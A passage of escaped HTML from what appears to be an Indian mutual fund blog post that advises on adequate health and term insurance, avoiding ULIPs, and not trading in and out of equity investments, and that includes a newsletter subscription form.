font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/10\/why-you-should-increase-your-sips-annually.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EClick Here to read why you must increase your SIPs annually\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHave\nadequate insurance \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMake sure to have adequate health and term insurance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETerm insurance is all the more important if you have financial\ndependents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost of us are only one health crisis away from having our\nfinances disturbed to the core.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo not underestimate how hefty hospital bills can accumulate up\nto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo not be merely dependent on your emergency fund to get you out\nof trouble, that should be kept separate.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAvoid falling in to the trap of ULIPs and other low yielding\ninstruments that on paper claim to provide a mix of both investment and\ninsurance but in reality struggle to provide either of those in sufficient\nterms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAlways keep your insurance and investments apart, they both serve\ndifferent purposes and should not be mixed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELemon and milk both have their benefits but we never mix them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo\nnot Trade with your Investments \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe belief that one should be invested in the equity markets as long\nas possible is a tale as old as time a\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003End yet it is very rarely followed.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELet’s look at data to back this claim, according to a \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/economictimes.indiatimes.com\/mf\/mf-news\/survey-finds-most-mutual-fund-investors-rely-on-past-performance\/articleshow\/103948923.cms?from=mdr\" target=\"_blank\"\u003Estudy\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia;\"\u003E by\nAxis Mutual Fund 48.70% of equity investors redeem their portfolio within 2\nyears or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo much for long term investments !\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA major cause of such behavior is the inability to stay inactive\nand keep your ears shut from unnecessary noise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFar too often retail investors are influenced by friends, family,\nrelatives, colleagues, social media, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is precisely why it’s not surprising to hear investors\nredeeming at a high assuming the markets are going to crash while\nsimultaneously deciding to stay out when the markets are volatile assuming the\nmarkets to go even lower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWe are living in an era of easy dissemination of information, this\nis often misinterpreted as knowledge.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo one can predict the markets, not even YOU !\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe easiest solution to such a problem would be to resort to goal\nbased investing but despite that if you can be easily influenced by\nnon-qualified professionals then there’s not much hope.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: 